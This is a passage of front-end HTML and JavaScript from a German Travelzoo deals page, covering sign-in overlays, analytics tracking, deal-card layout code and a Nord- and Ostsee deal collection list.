                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/771/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Aktuelle Deals für Nord- \u0026 Ostsee'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 771,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                        
                        $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                        
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals aus den USA","hmm":"Deal aus den USA"},"2":{"tzl":2,"cc":"uk","hdg":"Deals aus Großbritannien","hmm":"Deal aus Großbritannien"},"3":{"tzl":3,"cc":"de","hdg":"Deals aus Deutschland","hmm":"Deal aus Deutschland"},"5":{"tzl":5,"cc":"fr","hdg":"Deals aus Frankreich","hmm":"Deal aus Frankreich"},"6":{"tzl":6,"cc":"ca","hdg":"Deals aus Kanada","hmm":"Deal aus Kanada"},"7":{"tzl":7,"cc":"es","hdg":"Deals aus Spanien","hmm":"Deal aus Spanien"},"8":{"tzl":8,"cc":"hk","hdg":"Deals aus Hongkong","hmm":"Deal aus Hongkong"},"9":{"tzl":9,"cc":"jp","hdg":"Deals aus Japan","hmm":"Deal aus Japan"},"10":{"tzl":10,"cc":"au","hdg":"Deals aus Australien","hmm":"Deal aus Australien"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals aus China","hmm":"Deal aus China"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals aus Asien","hmm":"Deal aus Asien"}}
                        }
                        
                                                
                            tzoo.map.initializeMapView('mapsLoaded', e.args.searchResponse.loclat, e.args.searchResponse.loclng, e.args.searchResponse.usrlat, e.args.searchResponse.usrlng, 'https://www.travelzoo.com', 60958, true)
                            $('#maplist-toggle').on('click', function () {
                                var l = $('#result-list')
                                var m = $('#result-map-view')
                                var $rst = $('#refine-search-toggle')
                                $('#display-filters-container').empty()
                                if (m.hasClass('hidden')) {
                                    tzoo.map.setRefineSearchVisibility()
                                    tzoo.search.showMapView()
                                    tzoo.search.settings.view = 'map'
                                    tzoo.map.displayFilters()
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide()
                                    } else {
                                        $rst.show()
                                    }
                                    tzoo.search.showListView()
                                    tzoo.search.settings.view = 'list'
                                    tzoo.search.renderAPI.displayFilters()
                                }
                             })
                        
                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                            
                            tzoo.map.resetFilters()
                            
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        
        tzoo.search.showMapView = function () {
            $('#maplist-toggle').addClass('state-list')
            $('#result-map-view').removeClass('hidden')
            $('.filter-container-map:not(.hidden)').show()
            $('#result-list, .sort-container').addClass('hidden')
            $('.filter-container').hide()
            $(".navbar").removeClass('list-view').addClass('map-view')
            loadMaps();
            $('.resultcounter').addClass('hidden');
        }
        $('#map-deals-list').on('onFilteredDataSourceChanged', function (args) {
